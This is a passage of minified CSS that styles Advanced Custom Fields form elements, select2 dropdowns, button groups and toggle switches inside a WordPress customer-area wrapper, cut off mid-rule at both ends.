li:before{content:"";display:inline-block;width:16px;height:16px;margin-right:8px;background-color:#52aa59;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-check-circle-solid.svg);mask-image:url(../../images/icons/icon-check-circle-solid.svg)}body.customer-area-active .cuar-css-wrapper .acf-h2,body.customer-area-active .cuar-css-wrapper .acf-headerbar h2,body.customer-area-active .cuar-css-wrapper .acf-page-title,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h2{font-size:18px;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-h3,body.customer-area-active .cuar-css-wrapper .acf-headerbar h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group h3{font-size:16px;font-weight:400}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p2{font-size:14px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p4{font-size:13px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p5{font-size:12.5px}body.customer-area-active .cuar-css-wrapper .acf-field .post-type-acf-field-group p.description,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field p.description,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-small,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p6{font-size:12px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description .post-type-acf-field-group code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-prefix_label p.description code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-prefix_name p.description code,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .p7{font-size:11.5px}body.customer-area-active .cuar-css-wrapper .acf-field,body.customer-area-active .cuar-css-wrapper .acf-field .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field .acf-label{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}body.customer-area-active .cuar-css-wrapper .acf-field{margin:15px 0;clear:both}body.customer-area-active .cuar-css-wrapper .acf-field p.description{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label{vertical-align:top;margin:0 0 10px}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label label{display:block;font-weight:500;margin:0 0 3px;padding:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-label:empty{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field .acf-input{vertical-align:top}body.customer-area-active .cuar-css-wrapper .acf-field p.description{display:block;margin-top:6px;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice{margin:0 0 15px;background:#edf2ff;color:#0c6ca0;border-color:#2183b9}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-error{background:#ffe6e6;color:#cc2727;border-color:#d12626}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-success{background:#eefbe8;color:#0e7b17;border-color:#32a23b}body.customer-area-active .cuar-css-wrapper .acf-field .acf-notice.-warning{background:#fff3e6;color:#bd4b0e;border-color:#d16226}body.customer-area-active .cuar-css-wrapper td.acf-field,body.customer-area-active .cuar-css-wrapper tr.acf-field{margin:0}body.customer-area-active .cuar-css-wrapper .acf-field[data-width]{float:left;clear:none}body.customer-area-active .cuar-css-wrapper .acf-field[data-width]+.acf-field[data-width]{border-left:1px solid #eee}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field[data-width]{float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field[data-width]+.acf-field[data-width]{border-left:none;border-right:1px solid #eee}body.customer-area-active .cuar-css-wrapper td.acf-field[data-width],body.customer-area-active .cuar-css-wrapper tr.acf-field[data-width]{float:none}body.customer-area-active .cuar-css-wrapper .acf-field.-c0{clear:both;border-left-width:0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-field.-c0{border-left-width:1px!important;border-right-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-field.-r0{border-top-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields{position:relative}body.customer-area-active .cuar-css-wrapper .acf-fields:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-fields.-border{border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field{position:relative;margin:0;padding:16px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field:first-child{border-top:none;margin-top:0}body.customer-area-active .cuar-css-wrapper td.acf-fields{padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field{border:none;padding:0;margin:15px 0}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field[data-width]{border:none!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field>.acf-label{padding:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field{padding:15px 0}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:after{display:block;content:""}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{content:"";display:block;position:absolute;z-index:0;background:#f9f9f9;border:solid #e1e1e1;border-width:0 1px 0 0;top:0;bottom:0;left:0;width:20%}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field[data-width]{float:none;width:auto!important;border-left-width:0!important;border-right-width:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{float:left;width:20%;margin:0;padding:0 12px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{float:left;width:80%;margin:0;padding:0 12px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field:before{border-width:0 0 0 1px;left:auto;right:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-field>.acf-label{float:right}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field>.acf-label{width:100%;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper #side-sortables .acf-fields.-left>.acf-field>.acf-input{width:100%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-label{width:100%;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field>.acf-input{width:100%}}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field{padding:0;border:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-fields.-clear.-left>.acf-field>.acf-label{padding:0}body.customer-area-active .cuar-css-wrapper .acf-table tr.acf-field>td.acf-label{padding:15px 12px;margin:0;background:#f9f9f9;width:20%}body.customer-area-active .cuar-css-wrapper .acf-table tr.acf-field>td.acf-input{padding:15px 12px;margin:0;border-left-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-sortable-tr-helper{position:relative!important;display:table-row!important}body.customer-area-active .cuar-css-wrapper .acf-postbox{position:relative}body.customer-area-active .cuar-css-wrapper .acf-postbox>.inside{margin:0!important;padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-hndle-cog{color:#72777c;font-size:16px;line-height:36px;height:36px;width:25.92px;width:1.62rem;position:relative;display:none}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-hndle-cog:hover{color:#191e23}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle:hover .acf-hndle-cog,body.customer-area-active .cuar-css-wrapper .acf-postbox>.postbox-header:hover .acf-hndle-cog{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle .acf-hndle-cog{height:20px;line-height:20px;float:right;width:auto}body.customer-area-active .cuar-css-wrapper .acf-postbox>.hndle .acf-hndle-cog:hover{color:#777}body.customer-area-active .cuar-css-wrapper .acf-postbox .acf-replace-with-fields{padding:15px;text-align:center}body.customer-area-active .cuar-css-wrapper #post-body-content #acf_after_title-sortables{margin:20px 0 -20px}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless{border:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.handlediv,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.hndle,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.postbox-header{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.inside{display:block!important;margin-left:-12px!important;margin-right:-12px!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.inside>.acf-field{border-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field:before{display:none}@media screen and (max-width:782px){body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-left>.acf-field>.acf-label{padding:0}}body.customer-area-active .cuar-css-wrapper .acf-field input[type=date],body.customer-area-active .cuar-css-wrapper .acf-field input[type=datetime-local],body.customer-area-active .cuar-css-wrapper .acf-field input[type=datetime],body.customer-area-active .cuar-css-wrapper .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper .acf-field input[type=month],body.customer-area-active .cuar-css-wrapper .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper .acf-field input[type=tel],body.customer-area-active .cuar-css-wrapper .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field input[type=time],body.customer-area-active .cuar-css-wrapper .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper .acf-field input[type=week],body.customer-area-active .cuar-css-wrapper .acf-field select,body.customer-area-active .cuar-css-wrapper .acf-field textarea{width:100%;padding:4px 8px;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14px;line-height:1.4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=date],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=datetime-local],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=datetime],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=month],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=tel],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=time],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field input[type=week],body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field select,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-field textarea{padding:3px 5px}body.customer-area-active .cuar-css-wrapper .acf-field textarea{resize:vertical}body.customer-area-active .cuar-css-wrapper body.acf-browser-firefox .acf-field select{padding:4px 5px}body.customer-area-active .cuar-css-wrapper .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input-prepend,body.customer-area-active .cuar-css-wrapper .acf-input-wrap{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input-prepend{font-size:13px;line-height:1.4;padding:4px 8px;background:#f5f5f5;border:1px solid #7e8993;min-height:30px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-input-prepend{padding:3px 5px;border-color:#ddd;min-height:28px}body.customer-area-active .cuar-css-wrapper .acf-input-prepend{float:left;border-right-width:0;border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-input-append{float:right;border-left-width:0;border-radius:0 3px 3px 0}body.customer-area-active .cuar-css-wrapper .acf-input-wrap{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-prepended{border-radius:0 6px 6px 0!important}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-appended{border-radius:6px 0 0 6px!important}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-prepended.acf-is-appended{border-radius:0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-input-prepend{border-left-width:0;border-right-width:1px;border-radius:0 3px 3px 0;float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-input-append{border-left-width:1px;border-right-width:0;border-radius:3px 0 0 3px;float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-prepended{border-radius:3px 0 0 3px!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-appended{border-radius:0 3px 3px 0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-prepended.acf-is-appended{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .acf-color-picker .wp-color-result{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-color-picker .wp-color-result{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-color-picker .wp-picker-active{position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-url i{position:absolute;top:5px;left:5px;opacity:.5;color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-url input[type=url]{padding-left:27px!important}body.customer-area-active .cuar-css-wrapper .acf-url.-valid i{opacity:1}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices{background:#fff;border-color:#ddd;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.07) inset;box-shadow:inset 0 1px 2px rgba(0,0,0,.07);min-height:31px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice{margin:5px 0 5px 5px;padding:3px 5px 3px 18px;border-color:#bbb;background:#f9f9f9;-webkit-box-shadow:0 1px 0 hsla(0,0%,100%,.25) inset;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.25)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper{background:#5897fb;border-color:#3f87fa;color:#fff!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper a{visibility:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-placeholder{background-color:#f7f7f7;border-color:#f7f7f7;visibility:visible!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice-focus{border-color:#999}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-field input{height:31px;line-height:22px;margin:0;padding:5px 5px 5px 7px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice{border-color:#bbb}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice .select2-arrow{background:transparent;border-left-color:#dfdfdf;padding-left:1px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice .select2-result-description{display:none}body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-container-active .select2-choices,body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-dropdown-open .select2-choices{border-color:#5b9dd9;border-radius:3px 3px 0 0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-dropdown-open .select2-choice{background:#fff;border-color:#5b9dd9}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-search-choice-close{left:24px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-choice>.select2-chosen{margin-left:42px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-choice .select2-arrow{padding-left:0;padding-right:1px}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-search{padding:4px 4px 0}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-result .select2-result-description{color:#999;font-size:12px;margin-left:5px}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-result.select2-highlighted .select2-result-description{color:#fff;opacity:.75}body.customer-area-active .cuar-css-wrapper .select2-container.-acf li{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf[data-select2-id^=select2-data] .select2-selection--multiple{overflow:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .select2-container.-acf .select2-selection{border-color:#aaa}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child{float:none}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child input{width:100%!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered{padding-right:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered[id^=select2-acf-field]{display:inline;padding:0;margin:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered[id^=select2-acf-field] .select2-selection__choice{margin-right:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice{background-color:#f7f7f7;border-color:#ccc;max-width:100%;overflow:hidden;word-wrap:normal!important;white-space:normal}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper{background:#0783be;border-color:#066998;color:#fff!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper span{visibility:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{position:static;border-right:none;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-placeholder{background-color:#f2f4f7;border-color:#f2f4f7;visibility:visible!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search__field{-webkit-box-shadow:none!important;box-shadow:none!important;min-height:0}body.customer-area-active .cuar-css-wrapper .acf-row .select2-container.-acf .select2-selection--single{overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-row .select2-container.-acf .select2-selection--single .select2-selection__rendered{white-space:normal}body.customer-area-active .cuar-css-wrapper .select2-dropdown{border-color:#6bb5d8!important;margin-top:-5px;overflow:hidden;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .select2-dropdown.select2-dropdown--above{margin-top:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]{background-color:#f9fafb!important;color:#667085}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#399ccb}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#fff!important;background-color:#0783be!important}body.customer-area-active .cuar-css-wrapper .select2-dropdown .select2-results__option{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-dropdown{z-index:900000}body.customer-area-active .cuar-css-wrapper .select2-container .select2-dropdown .select2-search__field{line-height:1.4;min-height:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap{display:none;border:1px solid #ccd0d4;border-radius:3px;padding:5px;line-height:26px;background:#fff;word-wrap:break-word;word-break:break-all}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap .link-title{padding:0 5px}body.customer-area-active .cuar-css-wrapper .acf-link.-value .acf-icon.-link-ext,body.customer-area-active .cuar-css-wrapper .acf-link.-value .button{display:none}body.customer-area-active .cuar-css-wrapper .acf-link.-external .acf-icon.-link-ext,body.customer-area-active .cuar-css-wrapper .acf-link.-value .link-wrap{display:inline-block}body.customer-area-active .cuar-css-wrapper #wp-link-backdrop{z-index:900000!important}body.customer-area-active .cuar-css-wrapper #wp-link-wrap{z-index:900001!important}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list{background:transparent;border:1px solid transparent;position:relative;padding:1px;margin:0}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list:focus-within,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list:focus-within{border:1px solid #a5d2e7;border-radius:6px}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li{font-size:13px;line-height:22px;margin:0;position:relative;word-wrap:break-word}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li label,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li label{display:inline}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=radio],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=radio]{margin:-1px 4px 0 0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=text],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=text]{width:auto;vertical-align:middle;margin:2px 0}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li span,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li span{float:none}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li i,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li i{vertical-align:middle}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list.acf-hl li,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list.acf-hl li{margin-right:20px;clear:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-checkbox-list input[type=checkbox],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-checkbox-list input[type=radio],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-radio-list input[type=checkbox],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-radio-list input[type=radio]{margin-left:4px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-button-group{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-button-group label{display:inline-block;border:1px solid #7e8993;position:relative;z-index:1;padding:5px 10px;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-button-group label:hover{color:#016087;background:#f3f5f6;border-color:#0071a1;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-button-group label.selected{border-color:#007cba;background:#008dd4;color:#fff;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-button-group input{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-button-group{padding-left:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body.customer-area-active .cuar-css-wrapper .acf-button-group label{margin:0 0 0 -1px;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-button-group label:first-child{border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group label:last-child,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-button-group label:first-child{border-radius:0 3px 3px 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-button-group label:last-child{border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group label:only-child{border-radius:3px}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical{padding-left:0;padding-top:1px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label{margin:-1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:first-child{border-radius:3px 3px 0 0}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:last-child{border-radius:0 0 3px 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:only-child{border-radius:3px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label:hover{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label.selected{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:center;align-content:center;height:40px;border-radius:6px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;border:1px solid #d0d5dd;padding:6px 16px;color:#475467;font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label.selected{background:#f9fafb;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px auto 4px 8px;background-color:#ebf5fa;border-color:#a5d2e7;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:14px;height:14px;margin-right:0;margin-left:4px;color:#6bb5d8;text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:before{content:"";display:block;width:14px;height:14px;top:0;left:0;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg)}body.customer-area-active .cuar-css-wrapper .acf-checkbox-list .button{margin:10px 0 0}body.customer-area-active .cuar-css-wrapper .acf-switch{display:inline-block;border-radius:5px;cursor:pointer;position:relative;background:#f5f5f5;height:30px;vertical-align:middle;border:1px solid #7e8993;-webkit-transition:background .25s ease;-o-transition:background .25s ease;transition:background .25s ease}body.customer-area-active .cuar-css-wrapper .acf-switch span{display:inline-block;float:left;text-align:center;font-size:13px;line-height:22px;padding:4px 10px;min-width:15px}body.customer-area-active .cuar-css-wrapper .acf-switch span i{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-on{color:#fff;text-shadow:#007cba 0 1px 0}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-slider{position:absolute;top:2px;left:2px;bottom:2px;right:50%;z-index:1;background:#fff;border-radius:3px;border:1px solid #7e8993;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:left,right;-o-transition-property:left,right;transition-property:left,right}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus,body.customer-area-active .cuar-css-wrapper .acf-switch:hover{border-color:#0071a1;background:#f3f5f6;color:#016087}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-switch:hover .acf-switch-slider{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-switch.-on{background:#0d99d5;border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch.-on .acf-switch-slider{left:50%;right:2px;border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch.-on:hover{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch+span{margin-left:6px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch .acf-switch-slider{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-focus,body.customer-area-active .cuar-css-wrapper 